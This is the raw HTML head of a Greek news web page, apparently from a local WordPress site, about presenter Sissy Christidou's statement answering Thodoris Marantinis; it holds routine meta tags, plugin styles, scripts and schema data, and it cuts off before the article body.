

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%97-%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7-%CF%84%CE%B7%CF%82-%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%BF%CE%BD-%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF/
body_size: 26900
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>Η απάντηση της Χρηστίδου στον Μαραντίνη:</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Ανακοίνωση εξέδωσε σήμερα η Σίσσυ Χρηστίδου, μετά τα όσα είπε χθες ο Θοδωρής Μαραντίνης στον Γιώργο Λιάγκα. Η παρουσιάστρια κάνει λόγο για προσπάθεια διαστρέβλωσης και" />
<link rel="canonical" href="https://evosmosnews.gr/Η-απάντηση-της-Χρηστίδου-στον-Μαραντί/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/Η-απάντηση-της-Χρηστίδου-στον-Μαραντί/" />
<meta property="twitter:title" content="Η απάντηση της Χρηστίδου στον Μαραντίνη:" />
<meta property="twitter:description" content="Ανακοίνωση εξέδωσε σήμερα η Σίσσυ Χρηστίδου, μετά τα όσα είπε χθες ο Θοδωρής Μαραντίνης στον Γιώργο Λιάγκα. Η παρουσιάστρια κάνει λόγο για προσπάθεια διαστρέβλωσης και" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-131.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u0397-\u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7-\u03c4\u03b7\u03c2-\u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5-\u03c3\u03c4\u03bf\u03bd-\u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af/#newsarticle","url":"https://evosmosnews.gr/\u0397-\u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7-\u03c4\u03b7\u03c2-\u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5-\u03c3\u03c4\u03bf\u03bd-\u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af/","headline":"\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af\u03bd\u03b7:","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u0397-\u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7-\u03c4\u03b7\u03c2-\u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5-\u03c3\u03c4\u03bf\u03bd-\u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af/"},"datePublished":"2023-05-11T20:18:54+00:00","dateModified":"2023-05-11T20:19:30+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-131.jpg","height":"501","width":"900"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u0397-\u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7-\u03c4\u03b7\u03c2-\u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5-\u03c3\u03c4\u03bf\u03bd-\u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af/#Organization","url":"https://evosmosnews.gr/\u0397-\u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7-\u03c4\u03b7\u03c2-\u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5-\u03c3\u03c4\u03bf\u03bd-\u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u0397-\u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7-\u03c4\u03b7\u03c2-\u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5-\u03c3\u03c4\u03bf\u03bd-\u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/life-style/","name":"LIFE STYLE"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u0397-\u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7-\u03c4\u03b7\u03c2-\u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5-\u03c3\u03c4\u03bf\u03bd-\u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af/","name":"\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af\u03bd\u03b7:"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Η απάντηση της Χρηστίδου στον Μαραντίνη: «Συκοφαντικά ψεύδη που με διαβάλλουν»" />
<meta property="og:description" content="Ανακοίνωση εξέδωσε σήμερα η Σίσσυ Χρηστίδου, μετά τα όσα είπε χθες ο Θοδωρής Μαραντίνης στον Γιώργο Λιάγκα. Η παρουσιάστρια κάνει λόγο για προσπάθεια διαστρέβλωσης και συκοφαντικά ψεύδη που τη διαβάλλουν.                    Η ανακοίνωση της Σίσσυς Χρηστίδου:    «Έπειτα από την κοινή" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-131.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-05-11T20:18:54+00:00" />
<meta property="article:modified_time" content="2023-05-11T20:19:30+00:00" />
<meta property="og:updated_time" content="2023-05-11T20:19:30+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="501" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Η απάντηση της Χρηστίδου στον Μαραντίνη: «Συκοφαντικά ψεύδη που με διαβάλλουν» &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af\/","title":"%CE%97+%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85+%CF%83%CF%84%CE%BF%CE%BD+%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A+%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC+%CF%88%CE%B5%CF%8D%CE%B4%CE%B7+%CF%80%CE%BF%CF%85+%CE%BC%CE%B5+%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/05\/monomaxoi-131.jpg","desc":"\u0391\u03bd\u03b1\u03ba\u03bf\u03af\u03bd\u03c9\u03c3\u03b7 \u03b5\u03be\u03ad\u03b4\u03c9\u03c3\u03b5 \u03c3\u03ae\u03bc\u03b5\u03c1\u03b1 \u03b7 \u03a3\u03af\u03c3\u03c3\u03c5 \u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5, \u03bc\u03b5\u03c4\u03ac \u03c4\u03b1 \u03cc\u03c3\u03b1 \u03b5\u03af\u03c0\u03b5 \u03c7\u03b8\u03b5\u03c2 \u03bf\u00a0\u0398\u03bf\u03b4\u03c9\u03c1\u03ae\u03c2 \u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af\u03bd\u03b7\u03c2\u00a0\u03c3\u03c4\u03bf\u03bd \u0393\u03b9\u03ce\u03c1\u03b3\u03bf \u039b\u03b9\u03ac\u03b3\u03ba\u03b1. \u0397 \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03c1\u03b9\u03b1 \u03ba\u03ac\u03bd\u03b5\u03b9 \u03bb\u03cc\u03b3\u03bf \u03b3\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c0\u03ac\u03b8\u03b5\u03b9\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c4\u03c1\u03ad\u03b2\u03bb\u03c9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c5\u03ba\u03bf\u03c6\u03b1\u03bd\u03c4\u03b9\u03ba\u03ac \u03c8\u03b5\u03cd\u03b4\u03b7 \u03c0\u03bf\u03c5 \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b2\u03ac\u03bb\u03bb\u03bf\u03c5\u03bd.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0397 \u03b1\u03bd\u03b1\u03ba\u03bf\u03af\u03bd\u03c9\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03a3\u03af\u03c3\u03c3\u03c5\u03c2 \u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5:\r\n\r\n\u00ab\u0388\u03c0\u03b5\u03b9\u03c4\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ba\u03bf\u03b9\u03bd\u03ae \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"a760f751ba","postid":"24144","servertime":"1769224959","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=24144' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%97-%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7-%CF%84%CE%B7%CF%82-%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%BF%CE%BD-%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%97-%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7-%CF%84%CE%B7%CF%82-%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%BF%CE%BD-%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%97-%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7-%CF%84%CE%B7%CF%82-%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%BF%CE%BD-%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%97-%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7-%CF%84%CE%B7%CF%82-%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%BF%CE%BD-%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
